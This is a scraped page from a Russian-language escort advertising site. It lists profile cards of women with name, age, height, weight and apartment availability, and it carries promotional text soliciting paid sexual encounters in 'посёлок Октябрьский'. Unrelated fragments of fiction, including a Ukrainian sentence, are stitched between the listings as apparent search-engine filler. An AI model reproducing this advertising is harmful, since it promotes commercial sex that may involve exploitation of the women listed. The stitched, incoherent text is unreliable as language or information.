<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="488" height="744" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-57.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-57.jpg 488w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-57-197x300.jpg 197w" sizes="auto, (max-width: 488px) 100vw, 488px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/praskovya-2.html" title="Прасковья">Прасковья</a></h2>
<p></center> </p>
<p><p> Я люблю интересные беседы и погружение в новые опыты. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Прасковья</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 30</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 180 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 56 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/praskovya-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="496" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-36.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-36.jpg 496w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-36-186x300.jpg 186w" sizes="auto, (max-width: 496px) 100vw, 496px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/ellada4.html" title="Эллада">Эллада</a></h2>
<p></center> </p>
<p><p> Я веселая и общительная девушка, которая наслаждается новыми знакомствами и яркими разговорами. </p>
<ul class="dzamilpersaneg">
<li>Имя &#8212; Эллада</li>
<li>Возраст &#8212; 26</li>
<li>Телосложение &#8212; Обычное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/ellada4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Наш сайт каждый день посещают тысячи самцов, и женщин, желающих приключений, окажись одним из них, и начни, уже, наслаждаться полной жизнью &#8212; окунись в омут ярких эмоций, и сладостных утех!   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="800" height="512" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-2.jpg 800w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-2-300x192.jpg 300w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-2-768x492.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/borislava.html" title="Борислава">Борислава</a></h2>
<p></center> </p>
<p><p> Я открыта для новых знакомств и всегда рада интересным разговорам и диалогам! </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя девушки</span></th>
<td>Борислава</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>32</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>180 см, 45 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/borislava.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Можете быть уверены, что рандеву с одной из женщин будет анонимным, при этом эмоции, которые она даст, будут в памяти на долгое время.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="442" height="685" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-7.jpg 442w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-7-194x300.jpg 194w" sizes="auto, (max-width: 442px) 100vw, 442px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/anzhelika-2.html" title="Анжелика">Анжелика</a></h2>
<p></center> </p>
<p><p> Имею яркую личность и всегда привержена к новыми идеями и творческим проектам. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя девушки</th>
<td>Анжелика</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>181 см, 57 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>30</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/anzhelika-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="758" height="436" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-3.jpg 758w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-3-300x173.jpg 300w" sizes="auto, (max-width: 758px) 100vw, 758px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/tatyana6.html" title="Татьяна">Татьяна</a></h2>
<p></center> </p>
<p><p> Я полна энергии и люблю активные виды отдыха!!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Татьяна</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 31</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 181 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 55 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/tatyana6.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="545" height="759" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-31.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-31.jpg 545w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-31-215x300.jpg 215w" sizes="auto, (max-width: 545px) 100vw, 545px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/liliya-2.html" title="Лилия">Лилия</a></h2>
<p></center> </p>
<p><p> Готова встретить новых людей и отправиться вместе в этот увлекательный путь! </p>
<ul class="dzamilpersaneg">
<li>Имя &#8212; Лилия</li>
<li>Возраст &#8212; 35</li>
<li>Телосложение &#8212; Спортивное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/liliya-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="416" height="593" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-21.jpg 416w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-21-210x300.jpg 210w" sizes="auto, (max-width: 416px) 100vw, 416px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yarina.html" title="Ярина">Ярина</a></h2>
<p></center> </p>
<p><p> Я люблю новые знакомства и всегда открыта для интересных разговоров! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b; font-weight: bold;">Имя девушки: </span>Ярина</li>
<li><span style="color: #00426b; font-weight: bold;">Возраст: </span>33</li>
<li><span style="color: #00426b; font-weight: bold;">Квартира: </span>Есть квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/yarina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="857" height="1139" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-5.jpg 857w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-5-226x300.jpg 226w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-5-770x1024.jpg 770w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-5-768x1021.jpg 768w" sizes="auto, (max-width: 857px) 100vw, 857px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/dionisiya.html" title="Дионисия">Дионисия</a></h2>
<p></center> </p>
<p><p> Привет! Я готова наполнить вашу жизнь улыбками и смехом! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>30</td>
</tr>
<tr>
<td>Имя</td>
<td>Дионисия</td>
</tr>
<tr>
<td>Вес</td>
<td>54</td>
</tr>
<tr>
<td>Рост</td>
<td>174</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/dionisiya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="403" height="520" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-6.jpg 403w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-6-233x300.jpg 233w" sizes="auto, (max-width: 403px) 100vw, 403px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/stella44.html" title="Стелла">Стелла</a></h2>
<p></center> </p>
<p><p> Открыта новым опытам и ищу мужчину для веселых и захватывающих приключений! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Стелла</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 27</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/stella44.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="457" height="749" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-18.jpg 457w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-18-183x300.jpg 183w" sizes="auto, (max-width: 457px) 100vw, 457px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/sandra.html" title="Сандра">Сандра</a></h2>
<p></center> </p>
<p><p> Я яркая и жизнерадостная девушка, готовая к новым знакомствам и захватывающим приключениям!! </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя девушки</span></th>
<td>Сандра</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>32</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>167 см, 54 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/sandra.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="470" height="715" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-30.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-30.jpg 470w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-30-197x300.jpg 197w" sizes="auto, (max-width: 470px) 100vw, 470px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/benedikta.html" title="Бенедикта">Бенедикта</a></h2>
<p></center> </p>
<p><p> Поделимся своими историями и настроением! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Бенедикта</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Нормальное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 35</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/benedikta.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>Это была небольшая, задрапированная черной тканью и пахнущая плесенью палатка, втиснутая в узкое пространство между двумя домами. В любом случае вода здесь настолько прозрачная, что прекрасно видны все рифы.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="437" height="591" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-9.jpg 437w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-9-222x300.jpg 222w" sizes="auto, (max-width: 437px) 100vw, 437px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/angelina.html" title="Ангелина">Ангелина</a></h2>
<p></center> </p>
<p><p> Я &#8212; веселая и жизнерадостная девушка. </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Ангелина</li>
<li>Возраст &#8212; 34</li>
<li>Телосложение &#8212; Нормальное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/angelina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="754" height="462" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-1.jpg 754w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-1-300x184.jpg 300w" sizes="auto, (max-width: 754px) 100vw, 754px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/anush.html" title="Ануш">Ануш</a></h2>
<p></center> </p>
<p><p> Готова поддержать вашу мечту и вместе создать что-то удивительное! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Ануш</td>
</tr>
<tr>
<td>Возраст</td>
<td>31</td>
</tr>
<tr>
<td>Рост</td>
<td>164</td>
</tr>
<tr>
<td>Вес</td>
<td>45</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/anush.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="467" height="740" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-22.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-22.jpg 467w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-22-189x300.jpg 189w" sizes="auto, (max-width: 467px) 100vw, 467px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/astra4.html" title="Астра">Астра</a></h2>
<p></center> </p>
<p><p> Я верю, что новые знакомства могут обогатить нашу жизнь. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>20</td>
</tr>
<tr>
<td>Имя</td>
<td>Астра</td>
</tr>
<tr>
<td>Масса</td>
<td>51</td>
</tr>
<tr>
<td>Рост</td>
<td>173</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/astra4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="581" height="600" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-9.jpg 581w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-9-291x300.jpg 291w" sizes="auto, (max-width: 581px) 100vw, 581px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/emiliya3.html" title="Эмилия">Эмилия</a></h2>
<p></center> </p>
<p><p> Я &#8212; девушка, которая всегда готова к действию и полна энтузиазма! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Эмилия</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 36</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 171 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 47 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/emiliya3.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="697" height="427" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-49.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-49.jpg 697w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-49-300x184.jpg 300w" sizes="auto, (max-width: 697px) 100vw, 697px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/avgusta.html" title="Августа">Августа</a></h2>
<p></center> </p>
<p><p> Буду рада встретить новых людей и провести время в интересных разговорах. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Августа</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>176 см, 60 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>21</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/avgusta.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Девушки расходились, некоторые оставались ждать, пока дракон соизволит показаться из своего убежища. Аби не балакало зайве. Но тут же я вспомнила, что звонить надо три раза. Рыжий рывком расстегнул пуговицы на ее блузке. </p>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Новые</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-459" data-post-type="none"><a href="https://116prosti-tutki.ru/soziya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-27-150x150.jpg" alt="Созия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/soziya.html" class="zem_rp_title">Созия</a></li>
<li data-position="1" data-poid="in-182" data-post-type="none"><a href="https://116prosti-tutki.ru/arina-4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-3-150x150.jpg" alt="Арина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/arina-4.html" class="zem_rp_title">Арина</a></li>
<li data-position="2" data-poid="in-107" data-post-type="none"><a href="https://116prosti-tutki.ru/bogdana.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-9-150x150.jpg" alt="Богдана" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/bogdana.html" class="zem_rp_title">Богдана</a></li>
<li data-position="3" data-poid="in-591" data-post-type="none"><a href="https://116prosti-tutki.ru/amal4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-23-150x150.jpg" alt="Амаль" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/amal4.html" class="zem_rp_title">Амаль</a></li>
<li data-position="4" data-poid="in-462" data-post-type="none"><a href="https://116prosti-tutki.ru/yadviga.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-36-150x150.jpg" alt="Ядвига" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/yadviga.html" class="zem_rp_title">Ядвига</a></li>
<li data-position="5" data-poid="in-524" data-post-type="none"><a href="https://116prosti-tutki.ru/dominika.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-41-150x150.jpg" alt="Доминика" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/dominika.html" class="zem_rp_title">Доминика</a></li>
<li data-position="6" data-poid="in-106" data-post-type="none"><a href="https://116prosti-tutki.ru/ernestina4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-8-150x150.jpg" alt="Эрнестина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/ernestina4.html" class="zem_rp_title">Эрнестина</a></li>
<li data-position="7" data-poid="in-189" data-post-type="none"><a href="https://116prosti-tutki.ru/edita4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-21-150x150.jpg" alt="Эдита" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/edita4.html" class="zem_rp_title">Эдита</a></li>
<li data-position="8" data-poid="in-202" data-post-type="none"><a href="https://116prosti-tutki.ru/adelina4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-5-150x150.jpg" alt="Аделина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/adelina4.html" class="zem_rp_title">Аделина</a></li>
<li data-position="9" data-poid="in-483" data-post-type="none"><a href="https://116prosti-tutki.ru/olga-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-41-150x150.jpg" alt="Ольга" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/olga-2.html" class="zem_rp_title">Ольга</a></li>
<li data-position="10" data-poid="in-18" data-post-type="none"><a href="https://116prosti-tutki.ru/nastya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/4-150x150.jpg" alt="Настя" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/nastya.html" class="zem_rp_title">Настя</a></li>
<li data-position="11" data-poid="in-571" data-post-type="none"><a href="https://116prosti-tutki.ru/afanasiya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-18-150x150.jpg" alt="Афанасия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/afanasiya.html" class="zem_rp_title">Афанасия</a></li>
<li data-position="12" data-poid="in-577" data-post-type="none"><a href="https://116prosti-tutki.ru/yana.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-42-150x150.jpg" alt="Яна" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/yana.html" class="zem_rp_title">Яна</a></li>
<li data-position="13" data-poid="in-109" data-post-type="none"><a href="https://116prosti-tutki.ru/yanka.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-4-150x150.jpg" alt="Янка" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/yanka.html" class="zem_rp_title">Янка</a></li>
<li data-position="14" data-poid="in-121" data-post-type="none"><a href="https://116prosti-tutki.ru/roza4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-9-150x150.jpg" alt="Роза" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/roza4.html" class="zem_rp_title">Роза</a></li>
<li data-position="15" data-poid="in-170" data-post-type="none"><a href="https://116prosti-tutki.ru/feliciya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-18-150x150.jpg" alt="Фелиция" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/feliciya.html" class="zem_rp_title">Фелиция</a></li>
</ul>
</div>
</div>
</div>
<p> <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/217/1.jpg" alt="индевидуалки выезд посёлка октябрьского" class=""/></center> Гейб подошел к кровати. Джиллиан мельком глянула в зеркало, затем крепче ухватилась за него и посмотрела. Прикрывая калитку, она посмотрела по сторонам. И блемми умело пользовался всеми преимуществами, своего статуса.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> &#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/alina.html" title="Алина">Алина</a></h2>
<p></center> </p>
<p><p>всегда стремлюсь к саморазвитию и росту.</p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Алина</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 32</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 170 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 52 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/alina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Наш сайт уже продолжительное время пользуется неплохой популярностью у самого большого круга людей, которые любят хорошо проводить время в компании опытных индивидуалок.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="456" height="733" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-12.jpg 456w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-12-187x300.jpg 187w" sizes="auto, (max-width: 456px) 100vw, 456px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/gulmira.html" title="Гульмира">Гульмира</a></h2>
<p></center> </p>
<p><p> Меня привлекают новые знакомства и интересные разговоры.!!!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Гульмира</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 27</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 171 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 53 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/gulmira.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="474" height="728" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-27.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-27.jpg 474w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-27-195x300.jpg 195w" sizes="auto, (max-width: 474px) 100vw, 474px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/soziya.html" title="Созия">Созия</a></h2>
<p></center> </p>
<p><p> Я целеустремленная и амбициозная девушка, которая всегда идет к своим целям. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Созия</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 33</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/soziya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="476" height="856" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-34.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-34.jpg 476w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-34-167x300.jpg 167w" sizes="auto, (max-width: 476px) 100vw, 476px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/evelina4.html" title="Эвелина">Эвелина</a></h2>
<p></center> </p>
<p><p> Я &#8212; бесстрашная и энергичная девушка, страстно следующая за своими мечтами и стремящаяся испытать все, что жизнь предлагает!!! </p>
<ul class="dzamilpersaneg">
<li>Имя &#8212; Эвелина</li>
<li>Возраст &#8212; 32</li>
<li>Телосложение &#8212; Нормальное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/evelina4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Девушки могут удовлетворять нескольких самцов, выезжая на мальчишники, или назначить свидание лишь с вами в интимной атмосфере. Если вам некуда пригласить распутницу, то вы можете подобрать леди, принимающую состоятельных господ в своих апартаментах. Для того чтобы выбрать подходящую шлюху, посетителям нашего портала достаточно просто зайти в уникальный каталог и заказать ту индивидуалку в посёлке Октябрьском, которая подходит под конкретные запросы. </p>
